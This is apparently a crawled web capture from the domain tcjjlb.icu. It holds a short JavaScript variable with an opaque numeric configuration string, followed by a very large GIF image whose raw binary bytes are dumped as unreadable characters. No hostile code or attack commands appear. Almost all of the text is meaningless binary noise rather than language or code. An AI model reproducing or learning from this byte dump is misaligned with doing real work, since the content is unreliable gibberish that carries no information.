

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tcjjlb.icu/real?1768949214645119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768949215,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/5180978286886.jpg?3678454596119591115920542926133643257829260021768949214644
body_size: 874387
content:
GIF89a�� �� Ge$��_(=�}4 !�ޓ:U�maSu/���?"S8+hN>������jqooaY&,juy@?>LNKgYO��uTA:��j���pfb!L#
�����_TTUXbbK5(
�hQ���c?:1#/�bR|y�rgXB2wZJ0..|�PgQG�~s���°�W'���]gi_M?���ŊaA(&������"65/з�7) EED)$$zja���ʄJ[71sSE��s���SGEcG:	�um���XZZ-"!����wh��������I;7?6/R-)waS�������ȶK/*\L��t�~(͓f]C3g\X1%#���|phmP@f[1)$@0.���YRO���jH;ha[���vwwqlkFSRQۄD%!!`yC�}j��ѐ�|@V*G?=gjl	6.-���6-)b;3A+ [@:U0-�se^\[�lciTN�~xJ(#�̬���KFD&��v���S92qQA?.'(*'sSJaA4������&�Ҟ�yove\>97��zSNL������J7/����]R866���[GCUi:w\S����~/7$"t|39"��z����cS�͏���&�1cHB�C_jozmf[=2uibJ/$˨��gZ���|snpc]n]W�ui(!-%%pZM���611���7#������\F;
	��{]OHgec���1*))"!mRF/i@<��s`bamHC-$!LII�{msrnbF4=@$E/'FAB���\z5ZUUUS1ó�-)'���zTK���_SO6+%�Q,ݴ����v���   !�NETSCAPE2.0   !�
 � ,    ��  � �	h���#�%,��N��k�!É1>��ОËA�C$�G�P6�$2�KG2����&�i�>�A���ϟ�J��Q�v��zôJ)BZ��ʉ�x5J�Ni�:^뼩­سf�U��([�Z��K�n])tk�e:v�R�u����թ��(�����7J�p�`6ʊ���e��8�8s�R*E���!���Y�ڇ�'�c˞ͧ6m�r;pF�v���J)s��p�ҐW=mܐ��m�K�B��3鄲k��|��s�[�^,�x�N�O�^�����S�O��}��Z뿚|n����s�����Ė�k�1' ��@�`�Rh჈��ņ��>,�"��)9���+,�袋��(�14�h�"p�#B;��c�<F�9��#A��$6L���"�d�$��d"QIl��̖\:1�M8�����Ǚh�����f!��b[U6�ZQ�&����UWdqSV:C]�V`r=EΙm)z&aR��`�� ze�).U�%E+�
��U�X{�C���Αن?����Z���iz�@6{��� �+쯻�k�&�f��(>ڕ�+��@��t�X�m�l���66լ�{N2��N���n}������Ǟ����km�({l5 �Vaj�.X�*�����,�KPL�%��;����р���0����&ycA(	e�=���\��KI1X���Ay%u鈖6݄�	?5�&��g��N�7�Sx�[o�KV5U@���d�~])7Z�Pe����kA�aI��V�
�Y�Q(����F`dyJ�b��&D<�Tq���GNl��K��c>ȇnv^8��Vka~h�n���{�������u��g�w��E�c���K�ճ�˻;��V۾���[��(�~�~!�G����3ܜtﾲ�oܱǨ|�b�+����3Cd���h�B3#����M����3���RL�֥���r��@�10RP[�"�@
k�BT���A�Y
�g!�F�6L�S�ĝ�(�o3\ 0��"+x9 8)`�b3�����0��l�y��斘9Yn�nJ�f�E<�aht����^��.�.9ãݬT��4���a����;w /�/�"m��<��+{:�r��G�]1W}Ԟr�@�B��b�KQ�^d�F��'��G3��ϒ?�DT�$���J%I�H�04R���,H%$L�JH̅DGi�H5Z��>>1�����EI��̢�p�����2'��G*
��ހ�I`J�F�(u�umcC���'��f��V�󢮘��_�X�� @x�!�L�)��G,"1���붘�����#��;x�N����H����v�#3��@RoaǣG� f�����Q"�2W��0��� ��a2�?��M	r?qX$(��'��hh�H%g7VεSq"�%'UY6��v�ڳ�J6a���$d�הi(��"T�1L���8Q�6�i�W������3f���|����b=����'b�OWٵL
tVFҀf�����e}ǘ6��
�3�D��w��ë�E+ό�Ǣӣa[�>���$rPJ�C�Hcb��"��8���B2�M��S�ɬ~@e'��3*����4g*Q9�U��Pf{��:L���Q�
y�v5�a��$�W�f�N��O��TZa�!!��S(B�iֺ�u<�)	�@���,#�`	:��ᦰ�Ul�6����s�RL[Ŭ�O�b6u�b��ޫ+ �C�31ΊV�6-���T�_�h� ���ӣH�pI6H�r�^�N9e*������t����"�� w&T��L��p	3��f"v���=yex�L�:ku�TEoQ{�~�����7���n��oL��jX���� �^
���7�4�b]������v��@&39v�m"q��Y��X��`������<�)hר�bO����ޏ]���r��x��+|�ik/��I�ŀ��*�h|��X�M�r3H:����,I0cr~1	_�����b&HUs���J��7.r�o1ͫg�WժR�s0]L�hj/8{�%�Tk�����)dU)�M��@��D0^�P��Ԩ�0a9swr��΂���
��b:��쭵�c��T
xCb@%l�ܳ|>��f<�8��?�f���s��@��g��-H�89=��n��$\p���p_�c6$u�,����&�]]�eb��A3�6���H|���6:K����/�D������U�7�l��o�$�)����� ��MP���R`��ğb�� �Vx�#dyf_n<^16s��g�/���ą����nY�f��E�lD}�
:��-8�B!j��0�?��-F[۫�O�Z�â��>��(���'p����+2ܨw�n�$:U��\;f-�$}Gff�m�%#Q�Yr�g_�*wAg��xv�y"6y�7K��&Q�P�w6^�p>�p�*��p�T�N�'�7 P�gM{@i�~ i?P��],�	��{�(`_Dd�GsVjX�D7�
\؅�%-�5}��u֧:�g٧c��)x11~�G/q�8�"RW�jNd|sD��"ҳ=Gvm�3�&��_�:u��J���x��vn7>X�	HI8wtG?z�w|�3�
?��v� J�]�Pz�s(���ҁ�'t���&�q&L�F�gp�炝g7��srL;t�r����V��q��@S}�d��r po� @�!�+HT|��<�����g�[����=7k�'�Շb��:Ց��v5Q0]1?�5�u�&~V�~
�~�Wm��uaXkdG�^gb֒m�v�&��H���\�U3��#8�S$)fc�?U�S���fog&��`^Sh��h���m�*�B�v�w%hy'�@�8_�6��CDdU��@�V]1��^�z�(�~�u�\!��8"����#oG ?0!U�����Dk�`v�-��]�H}B�ё��9��(u�i��x�x��BS7��P��!��l����WGZ琦c*�%}�i�I��a��QxN�8�8&35�!�2'�2�E�D"9�S;u$G�I.��Ӆ���UBxf�)o�e}�^����*�(��A�g�uU�Hy~�^�h��BN��p����UW0b7�TM�ٕ��7��k��]�p8�HŅ�PW���k����[�jQ���*���7��s�Jt�Xl���b_�F��F��
��u�����~�G����[.���!r@&@�5\ �m�yn\�n'�\<���W� xE�l@ ���Y��yL�8��TzRz����h��Y����h�Yyy����Q'�U�'�M�):��A0F����t���� �ܐp�6����S�f��Nб�3.Q��3Q�!����
;`��z������})�J|Y�:j��Azg�d�Q�B�ѡ)<~�Zz��zx�����[������|D�E���
0���<�e>��x����8�ù��	%�� ��01.IW���T:���CԹ�eZ^Qs��	��
l�E��b���1zJ�BQyj���1.���e��s�q�WM؄�{�.~�`�wf�$�©~PP���&��R"�$��jn�j����,;�b詟:�zc����.v5M�P`�2��'Av���,�ɐ�9�u���_'�N��s��3������9�Xf�(C?�D�_Kw^�n���h]��w�Ӓ�ڭ���`���R�r_�q_kx�������7��ϔOU���x�h�6�Yz��lѦ�zF�qA���xMؔ�E D����S	8@&�\`N�7E5=!ŨK�*7���zn,��t驦��9th�k>�Z��s��d���I���B�DE[�#ʫ�rdL۫��d�;01�!�Y���vY���"��a[$�{��\ض�*�@��f01�u��Dr�ha����Zj�ȥQ���,��1K����iBǸT�4_���_.(q냜���F��f��� ��>Ġ�O��[��f����<��a�2(G��۠�����Y�]���b�C��]媔 �6���ɼ�HG&���
�J������Z�������UK�}�9ze�n]�&���
���$�~e�H���>�i��&��u:�}S|��Az8���|�J�ȥC��̋�E�R�y���(4�/p8�ȧt�M yJ�X i����B
�@^��S�f�!�Sq����0g�f.��yǛH3#����zI�{�YB̻�t�~yZ!��2�s��B@�{r�Y��Y\���P���(�	����G�R��:��qo�Ʋ��Ib�>J���Mh�쫶<��ȃ����2i����Ɗ9��s�Ȁk��+"�L5���͆p�Y��WC:$)��b���)��^���u}�s6���S���R
�����Ľ�1D�fD ��,���z|�Ȭ���A���ZD��{�5���>+c%�S|���:�L���Ν��������罒��Z�Ϛ��_�n�lIaܘ���ܾLH�]�� `���)Ȃ��!�9dAj�ȍ����ѽx�G���{���%=��=�q~�$D���{y��^ ����W]0�;�m�x�����(H�x�DN*`����H��=��NR�T�9C]�rY����3�8��͸���em	L�S�D{�yx���cNk�+*�ܝ��G�\|�� &݋ư�ϗأ?
�qL�LڀFJ�� ����3@ٓ}���-�Y�_S��X���͠]��)����5��U i��q �E �t3����#ӏӓ {�� �\|1�%�Ԑ�O�k"H��[�o.��N�3k�	k�	�m?L`#�p�_�����G�C�Y4�Նy�X�[a/<W�}f�IG�E�xn�n׹J�М����ݔ�P:�7�Z�{�ePr�+Sw�&����|v|3�ɶ\.o�����tP���])���\��Dѝm��Ʉ[p�]}[A��[�ҕQ W?~���B��N�������w=���9�F�ꈤR�U�%�f5Q�T�Ѝ���������<�ٝ���
ަ�����c�~ɀ��.s�^r>QA;�zN���_���͸}��@L����z^bZ@���:��9%?���6�!Q�ə��]��ل�.�N�.�x��^��Lq4���N�|��&~5� �#�'�q0���X0CwC�>(|sM���i S��~��c4��]�>�K�����M���횠�Y��.�`��[sE�����EF��MOU�擗�����Aڷή!� ?�i�Z��}�����- �\0�0R�;���y]�_����v��ضJ���i�{��Ȁ��09'��)?٦S.���(oH�5u��y*h���{۷�l�/=��u�(�*�y��|��s
i3�;<� V��^%�e��e\��xZ�ܷP�D������>�ݚ�.�c�g���\���W��/�D�*8�A!�N�+u�toV�Q6��9\���N��s!���$Ʌ������e5�+�kB�f�K7s��JKg��Ry�r�Q�H��X�L)SCQ�I�U�ԦX����M�ѧ_����P�-����1�.���Υ�1�y��]ė�_����D�#'>���b.'��#V�������'��q��A'V�T S!CF�I�eφM���mܴ��ڠ䁗4o$��U���*�2\n�E����Q��<��pӘ��œ�� �����[�����i���Ûݓ�͗��n�`;���/@Q��{�o���q�)g3l�!���Ǖ8�Db8 ��o�DE:ܺ��1\cD�պ����r\CM<�� ��l�D�)�$�[I-�I����**��R*���J��2�)~�n̔��@#.j�"%�ب���$������db���x�ɧ?o⃧/�,��>�z�ʬ��tˤ��	*��L����jqS:&��.�B%���zl�SI'��k�CH��h����Z=fWMz�5��jl�A�/7d�U6� �k���û���@���kp[�ȣ�;r��.�;CzNt�K��KS�"��:��d���Q0�7�e��j��>r�;N~�����z�0��I�T�A�'\+�G���M��-UDF����p��YaB��l�� r"�m�I'�<��(u�QG%ݲ�C%!���!��3N��P�$<��ۯ7�s�D5�l��nzmE�Rz���t騜!ĩ��ƻRK��RS�?�k�?�K�RqUCUWB͌Z/�L����V_{6X֐A��#�n�xg�e[w]�N���|��Zx���Np�D�]켅�;N��q_I�s�����:��8|��_��O�ӡ����Ǻ�	�r�X�@��1\DW��m1FG��d+��e��Q�jƄ�8�F���'��%F�����.e���FԞF��@($M�r�HRB?�'�H*��5v�ks:��Ȣ���'hc[��Ci����ȇ�VA+E
,��"�v�S(cs��<�)�-�T�;L���ΰ�q��L)�]�G���&X�V��c���Ҡ��t�u{�����r��9�B{�u�
�׹�z���=�O�^�)T���89i�!A�H�8f�KA �y��=�U@��☉L���Ƈ�1�p�p��Z#�Ҩ GʔU�hf���Bg\R� �$���I� ��i7F'$/d���He��jU�E<:���I\���{����P9�a��6Fm���`Q򦨾1J(2E��B,2�0YԢa"�/��T�9�p��\晘ƅ:ѹ\����(���A�H��e�%#AX��d�:>"�_�8�
�%�0�KUI�՝49xͩ��5;�0�%�r�
R�GO�.�5��)��ެ�7Q0�%�� �"�xK]�Gt*c�ث0�8��,E�Cf2��F�JHDj`c��fs��D$�Y��6-ɐ$$g9�F��A$
rrSH�*�y��7
?�9����Rq��@�v[�to�5_�̒�3�O����(z�QmF0�a6:F���%UltI+ك5*m��O*Au3���'r���@*w#�J�Lm�Z�G.��m<�B�S��i�]�la�L�=O��Y�1%*7�ɴzA� ��S��r�r�$H�����C��P\�7L��oS2��CWX�0s��elci�Xk6)�ڜ,n�ٕoji*���8FU�D ��P�
�@�R�#����9�k'�%(2��>y�C|�V��@�P�
*�)c��j���~R6g�]�p[d8� Wςy���?�J�u�9Jh6�T�/�Łf`���.��$k� �^G뱧�]Vy�*_��)�F�"_H<F���&����K4<�ȹc'�����_�k����k
�WرÃR%K�&p��r�+y1�O�l��Kqɚ1#���:��H�D����� ������j0�N#2g!���^�#(N4��5�+��[��e}�Pb6T����GѶ?歚�"�.���X���?b7��sE�Ə7Wr��f��`rY!@���>�׿�Uا�|����cQ0{}����bzlm�9�EȦ�I
�Y$>����śՁTu�B�7X���4'�U��A8��!���{8�8�T��)�����Cr��%"��#�����G�t�n�f� 8f��$��4{s�l7�)AN�a!��<ǔ�<\Ll�����,)�
�L��%V�z��Rc^��~A��^K��A���$'�!�s�+Ħ�
�w��}��C�\D{{�(�Q3���հ��pN2��!�FZ6C�kMuN/'�b�@;+�n�9)[���}�zi����N/ӵ�2k\���дT�)+�M�:�H�^K+��	b��9�e���,�;�"�O0><˂��k<�+�b&�Q,�K�ū��c����#3�#�������{������h����S
/[��{=��=9ۋ� Hق)a
��'����+"|��a�+3$1�J�=c����.7���雜������\X��A���������9�
������hD�)��4,�� �J�D�s��[��y����!E����ki�7P�[���9Ẉ�x0�h ;{�
{ H�6� �3H��s��E�@e�%a1�)A�a��î!�&l�L(�X36ý��<z�A"C� ����i$;):�3��E	R"��Գ	0t�|�='*�'��1�S8)Y��c�,�7�'�8�W �?<>��;�SC�Ӣ��rǈC��l&�:��q����6�z�@,\ȹhy�	����ELt���ꏔDI��Q�ⰿ��D�Ũ�/�2�R��z�9�[��C@V���$[ۍ��E���3$��_��`�yPD���I�@K��>h�C��6R�"I���l|���t�<�L�!G%������@�d8H�zG"�{.��'`B�H��ȳ���k�,ԳGB���5��-)��یH��+�H�J�s.�|C���.û��8)ɑF��C��~�b�)��I� � ��9�M:��x��>ԉ�\K��Y���N�N���?���BJ��<p�:�Ⱥ�C%�zJ�ʮ����Y/?p@�$�*�G ��!Ch���+�0>R��[1�FiIZ�%lȋi
������������;q5��?vl��T��7�Dv�G7q�QE�K���=��L��!MP?����"�8H���.4�/CCh�;	}�[K����A�t�U�WA9C�g�F�Q����Ș�hI��)���A�S�J��a�PJ?����::I�TR#JJ�*vL��������r0���J<;;]�,���|!��Q,�sP�;j��<M�+fZ��Puu�]�	a-ѿG��6��A��2�К�;����x2P�?�� "�{\H΄="��&������B�)�%�)�%e�����kXF�ҋS0N:����(.�����h#�l�cD���S�9OWp�� �\�D�<-��G�0�D?�Z�w��Ř�8١SI���IFu�戇 �L}E���X�TX����@��K,�i{�����	.�@��R8�W|՟�qF[#��>l����P-��~t",7���K��ŻIȂ�oR��D-�K���V�)�z*�<[�Y�|
� W���ͭuuB��Ѥ,o�	D��3��G�*�;k����y�"}�/S�0���C�ȃ}��3�쓁�u�4��dI�$��Uψ���;(D��uJ�]�mI>���S�U	[ه�#G}:�|�Q;@V�^��5��:<:�f�D�s���ZRɺ�RJ;��u��qPW�@XM1����FZ�>���8��i��_��Gb�#R��=�n�[�E�`��*��V�$h]:�$����\}�!���Gv�ƅ*������D��eH��PE�0p)��� h؟�#����(������,�3��ԝ��h��I9r�]�]���;���<٣=T���l�୍�4��t2��γ����E\k!.�=V;��8��O���@�TY��4^%��*r��%>𛆯���d����e\K�䑉�Y}Fm���9N�)4��D@� n��BN_[)x�!:�o4H�Z�(��2��:�6����F�|�;FA`H���{J���?�}��r5�'2�SV�&
v����LK��L��kc& �_ 1sF�.��@S.��VY��1�2%XV.4�8�\@�lӾKL�S$���U��딈K;���D��`���9?��]ʂ���
UOW�����{�Fm�
�<��V�J��T�0���Z|(���){�܌�%h��dL~P��3��c2�h�>�o��"��~�;�G�`=`��+�UqD�!��x{�����p�V��[f�9fe��b+�z�L���õf�=\֬=Ȩ��L0���l��E��G+���̸���d:b͆g���Ю��>�u�[5�z���iC$:5���ii�3�:�z�C���c�����"��M��S:=��|��M��$���w��������0��虳95���Ev(��;��2�;�@�`��WN��s]��3X�*�4Z��l^���r�oV�?X�j/p0L[6\�$`.J.����^fIb:/@���j��d��B�k~������q��on��� He���ǟ�ײǶ��Z��}��ͦ�L����-*]�9���C���b��g�\m�$�%J�pX%*�1T���r��"�8��;��	��
��=ڕ.����<���T]��V�s^�OX$�[ܗ���*&3�];���sh9oGV�F���Z�M�I�7�o��Uc��\��p�o(uD p_@��X�+pW�N�|�G�'���)����𶮞丁Z���5�y�k`��fFR���ivak��Wq�`�q@Y=�|a��v�ȑl�66�g #9b ݍ�#?�������Nu9x�5E�*�ߘ�
��<���M�����X�2s��Q'����k�.���x Qc%@㞵02/0筞O�I��4^�T�T��T��ʚ�0ހXD���܏�8Gt�!�W�+��ב��M�tmX�L��6cp,����63�1u�a�JA�d�F�u�'��4R��e�����ϋ cG��M�t�p{��/c��,���{e_v-<����h��0#���f���Z����.Բ7q�le������[�U�ux�M0�w�mX�$�'F}��ɹ|W�Ą��(iR�S��JCMT������+�0������K\x��s�l�Sᇞ�2����]�x�-��>D?ZE����]`
��i��
x�ߔ��s���߶XK�#�j �w���W|RxH_��vbI�F�����p!Ĉ'B�b�"�J�:P	�1c�S���I�d�:^E �9AR�aI�VM7t��&
��������ΤC��R�L}6�R�&Z�q���+�'X�����,�g��z�mY��h��&Q�LL��.HZ�l�~�k��G4SH�h�X	Q`Zb�%P/�NHX�ʬY�0�x�6�7iӪ��^�kجO��B��mq�ac����uf�*~���H<�JnO�
��sư�&L�f(���Q��Ks�	+P�R�G�����x�>~}\+����S�Q^`�EN	��_:Q؍{���,(!�
.��*�����! ��%�8!�)nʀ���
�^�J7�}b#*�ܨ�-<ґ����!�E���4�h$q�����,3$D�$�72�C�[��������D�"Fth�)]m�@dԔ��&u�55�'
)d�Yg�:�#�$�PC)�(b�%�����x�T�IXN�T1^-2�$EO7x�F����SJ1�SSOE��\r�����u�X&�Yqњ�!m�i�m�mJ�Ř�X5ki�+F�8ڬZ�E��#������\'�FKj��֚l���j��v�'���He�R�<��[�ʕ+G�����p��43��pv���1~œI~@�{�Q��݈�~�x��~~@`�	9U���A�;�m��*���Jā
*��ǉF8�9�C!�M����-�l��eA�xt���)_"�F����t�Ѥ	@�h1S�i�̓�W&:V0�K*���OW�jq⩊hx���F[h���\�^��C�)��JԨ��7Z�H%Y�^opZx
܀�H���:U�*������+T��e+G��E��a����|U��s�1�"��ii�a����c͢;9j}f~��E�����.���{����Fof���_�q�#��8�8k8�4��u��ž 6�z$m>���{f�mL	,���f$#Ҩd��O���4�b���9*�Z�?�����3�I��U���ç��EE��|Z�A��GA���$E Q�G\���f�)N�+�b0԰�MH<��� �4Zaz;������_�c��:B���O���*,wr	�P��"���U���#b���JY�@3��QXB�Va�u�H]Kf�*N��oXU�D�;R�Jx�+�U����e����ң+��'�y�.y����].�1���/�0.޸`f��$ph�!q芟�H���o������0�"_�A�#�r�|��f� ���ň4	��؉&fP�a>�Y{�c��T(�[��|���PfB��麑OQ(�Z��L!"�gz�I[���E l��\1ɍ�[c���%5Xɞv���1�*e�kW<�X��\�-�kJ��'c s�y��h����7��6)�,��f��#�wL�Qʒ���P�!�O�R��k�Fy���S�{�Z��Ԋx`�F0��^ٲ#d�%.�"�;!�.L(���	���NuY��2���+�@�f.�'h��\�K\6��K|�S^�
�7��0\c=�Nۀu��H�*=әX�B��P�
QZ�(< ;=��71vC��!a}
��&rcg O*03ְ�i�'v�5�7F�٨|I5�z�g-j)g�3�BN�N�t��4�Ɋj��PF$��k]�P#�-rIm�0�6�,��M}���fG���| �lˇ8�	�����u�V�xǍ�
$E'������T^w����e
�`�d�
v���,��e�%[]��`�-0Gvz��j���1�٪��*��$Le��|�K'8���i��\W7�Mp�6H�A?˹�֙�).r�i4�3��26�
)�,�m�S��W��-�g ���W��)�xV���pf2�A#f�i��:}�*�DC�n{Z��fpF%(w|�ئw[#���`!I،U����&n���H<57#��Td���r���TL/>3�xi�ߌ'3c�.9�3�j�R���>�1hEg�!+�R�x��r�O&yʿ�'sb�������,����4VX���!ό��u`Z¼%��L'�Oq��
E�װsPl��p�|8�����k���y�^�؃(|��i�I�!���`�Y#��^L<e�ʉ_^���2�95��Z�CY���J�B|��#��*jD\�B�����V����6p����vײ��0��H��&��U�z�[���ư��݀\��+/�a3��!�N�~�0ܣ�����U� Q8�A;���E֏*e�R^V�_J@A���ʄ���E�+�e��_&�[���������q~�8��.͵��s��P�e.k������!��qL����*4o��q�}]ry]iB��{K��z��.�Kۙ�	����@���y��L��˨�Y�M9^Ƞ��� �1��C5��uG��	���͵�Ղ]��)L���TzI�UJ�#���[뱁����T!׹�	0F�ٟ*��^����_Y"��7������!�C�h74_���Q�����Y����<�R��x����߮�_��_ə\a��^��E�yD�hA>�7����2�3��j��(]_�b�$. /�"Ӊ>9�V�:A�n�3N��/�  E48��y��\�ۡ 
&Z��8Z�� ������m J�L�D�L	�c:�u�G	5��c�}�&T�Ј��P��@�>؂m���Om�d�;=��!xa�9PP�S�a�}���/� -$�� i(�e��J��L�$Z�G��b�4Y�=K0���#2�]Uܫ8���_T���=�'^�7�U˱`)��0q.���te���",�� N�/��2l��!�����`eqA'Ж].G�,`*\A*�BtU&X`�L�)�r1B?�˨��$0�`����x#c��o��ڍZ�Dv(��D�����IȈ��Ǯ�׉��T���ć=NL��&��@^�d塛�!���iXNAd���L�F*5�M���#D�E�aiF�5��Ćh,eŖ�PX�����g�9(�B<N#D E�d�I�$n�}e(�N eR�Rjb&:�'Ɯ�=H�ٙ!��y�����x���xK�љ/�Y�\Z��@�Cхh/���Fͩ\�ɀ�XW_�ȃ��KK�d�	&2(�?EL!̣zx^�eVf�1`vi&�8��4z^�T�����y��"T�۫�P�5�P5j)L��M��CU���B��)U��M��[� �s��u��t�Q��\��	��,@��ʌ����@ �J~�+(�d0�Τ�N�Y�~�EB�p�O�0��Qb\Qe~��]��@���ɕ���h0qV���RZ�&B/S�-Od�߷ ��l���I2���*g ���%,]j�ŉ�Vl�ˉ�W�ȝ9��.�ĩq����TI��v�9-�|��C>ɧ�Se� �b����|���qi~%Q%��ck.��x)~X�j)ǐL�uQ��)p��B��p�BEr�E��x%4'Ȏ�2�JU���Ekc(k;0`�L�q�B�gL��ͮ���)B��g�婒j�ʧ#RT%��d	S6�Wp⵰���_�T���j�~��� "L��i�+$��E�؇�e[����⠩Sq�M�ǐ�_W�Y�	t�`���vA1��]�D�����Nvc	�h�k�Uib�����u��*Q�����H
����&.�f��&����n�%�O�iQ����n�F��r�)h,�lվ �����q���H>ڈ���%���(�����"� �d�=�RA)<���� -��gRP���'��|���p�\�D�M:-��ԊŁ���RK�ΛHOVF�5�����W=o�J�D�b��R�H��4MaX�\�^�6'�Qd�| 9]�.�,p�d��&lt�1��o�z<���Ő�rȺ�ü���!��yZ�\.�F����?��I��O�������ǔl�ǘJ,N�Ѯ�Ѹu�I��*j�"v�e��z]���
P�*+i9�ϡ��$7X ��!�����|/B�B��䧎o�aߨ���)ry�2C�-�٤�ӊ��
��>��P�Ua���/�Eʬ3/��QFt�d�PK�;M�����f�Iʆ���!:Q4\f��1��F�qM�V����~�i�An!Q\�JI�Iu̇G��~��̦�ႍ@1ƜƤ�}4������g��n,��X��3?7�4�/�V������l�RZ�^������q��6��8j9\��qzboY-m�"1|/e��!2���oJ��$�/Lp��`1`�+���Ԋ'�t8�J\�j֖�&�'��X�"�KF�V���$3�Y�B ��+�NO�Q�"-��]����U�A!ưL]�(��_vg��Y���`@�c�S�!��M�4L3�B�i��H�|3��4ܱ㫁g�G�P�s��s�e+�:C6�ڳf�������[��3�bP��ۅ+vU[����2C�I��Qa��A�6n�v;-
W]��q�����a�_"��d�Hp� 3��}��N��tS�J�L�=w�]dV�$NGu's�-��r�x{rh9��%�f4�mS7�խ���T��2�V�Z~������i(�a�ي�M��o�@_��P]���rU ��?�^3v�5_35������yP}��=���ɸ�9'n;�e{d۸�`���fowg�h�gg�^�@���l�E��j�XTŞ��}f.` �74�V`o�g�L�+����{�q�*H�X2>m��^�#�JK`��>���E�MDJx���r��w�����7�\��(A�p��%4UDG_�+�d�.r�V0���V_p�&8��y��ЀZ.#�i�)&4��·�:�S�PfEC{���ڈ_�v��lFM�AH��|��S��~�=�M�8�gL;����y=w������.�Ǵ�g@� ���{�r'��;���B��v�:2+Ж?4��/G�{�R{J�sO"��yuc��e��	��#y3S� z�+V�9��uzh�څ� ˶����*��X�%P�[(���p��p�w���<��(�V�0�!����(��oW�˷J��n�)l80ϵ_+;���Ax8Rs{�{8^��A���o�
�+P..�)=c;f�������zv&�;|d�{Ś�۸������p���)��{��໬:��s컪:R�{�����r!���4#"<"c�£3�I��# �8�"`��*ƋV��ob�"�wY�O]��,u��F��1}���g�чƥ7W��W
R�A,�<�2ȏ2���Y<����������w��:U�5���o�V*T�ӛ�7R}��ȑ�GI�JnH����DTQ��3�K�8���YeE� )��� �i�L�Ј�!�O=*�(�cJS�VRTÒ:�3i�BwK[Nm71��9'ʟCeHvt3Z�hmb��)�Sͨ�F�&�Y�t���k.�*�0!�B,X�eӞ�:���C�NԵ{_�
��J�N˒�n��mE�obń?sl2dBp��S�0���t�ysh�Hg.M��hԤ%M�z�>��YA�EUg�x��;/*��������1O�'9��ѧC_~��p�ʍ��;�0���-_�i�rn�cEF֊���T0�I�aO+����_Q������������`�K��֑�	%\$�H�Ho�=�b@�9#�3�	!�P�#��!�,$��*���=nC ��l�b�T��E� wɡ�I�\R�&�dR��,��
�r�{��`�I6h,� �Ҁ��0��P�P��6��3!��|�"TrE#<�Ȣ*H�H���h��5餖�x��Qb�T&G��T(�d۔(N�"�(��J��
Gb�L�o��Ǔ�ޒUV�",�h���n��<��v��d�bY�c�1C�v�~(��LM3Ϻ�l�p�E\��5mP�`���m�a�����y�_�[����λ�������`�l���;b�4<��-v��q��ͭV���9�\U_�@��F�:e��q�-d'b
s��Ox�Ğ��&��Z��� �a*c���,9|e��8�� E���/���.�Ĥh#�[I,�4M57X[P2m1�T���r̄��3#@�[#e�h"@�hP�\�%��T�I!gD����t�u�q�%.��颱��Uװ�K]�c��^y�%u&�е��I��0�Sְ߃W�fhѐV��e�rR5)�l�z�Nc���T���Z�|��hs���)����!+�6�`����|�nX��2�8������A|��B}F�0��k2�
y.0�Y@[̈E��:~0f8[X'zF�5�D�[�I���h �j��횦��HG��	�� � ���Z���'��i���
��&J�K\b��6Y�)}���7%�Mmd��@
2��`d!!i�KN¨Fe�����K�Faj�r�O(�)�Xs?�`��P	��7Q�J�:u��r�$�Җ[���j��BT �1H{>����P?�RV�v2���#b����@/{��^�Х�?�<���p��)\�7�W2�G���O}�4ׇ0��+}�	%����uh����q(���G>*hU�"1��&[�|��Ab��eZ�g�	�~��B4!��0��4丈�`��pVv�G9*	���5>�.�q"��lE���'�_������2a�^ �� 
���Nw� �Ȉ(�Np0U��ި�E��$����K�GI!rx�#w�@ZusB�!��D$���3P�(Yַ�	d�$��gO�.w#d~F���6p�q���"�*�"0$�-S#=Êf��*�i�@�2�C�
